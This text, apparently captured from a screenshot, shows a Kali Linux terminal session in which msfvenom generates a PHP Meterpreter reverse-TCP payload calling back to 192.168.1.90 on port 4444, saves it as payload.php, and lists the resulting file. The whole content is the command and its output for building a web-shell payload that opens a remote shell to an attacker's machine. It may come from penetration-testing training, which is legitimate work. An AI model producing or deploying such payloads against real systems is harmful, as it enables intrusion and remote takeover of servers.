 root@Kali:~# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.90 LPO
RT=4444 -f raw > payload.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the
payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1113 bytes
root@Kali:~# ls -l
total 36
drwxr-xr-x 2 root root 4096 Jun 28  2020 Desktop
drwxr-xr-x 2 root root 4096 Jun 28  2020 Documents
drwxr-xr-x 2 root root 4096 Jun 28  2020 Downloads
drwxr-xr-x 2 root root 4096 Jun 28  2020 Music
-rw-r--r-- 1 root root 1113 Aug  7 10:34 payload.php
drwxr-xr-x 2 root root 4096 Jun 28  2020 Pictures
drwxr-xr-x 2 root root 4096 Jun 28  2020 Public
drwxr-xr-x 2 root root 4096 Jun 28  2020 Templates
drwxr-xr-x 2 root root 4096 Jun 28  2020 Videos
root@Kali:~#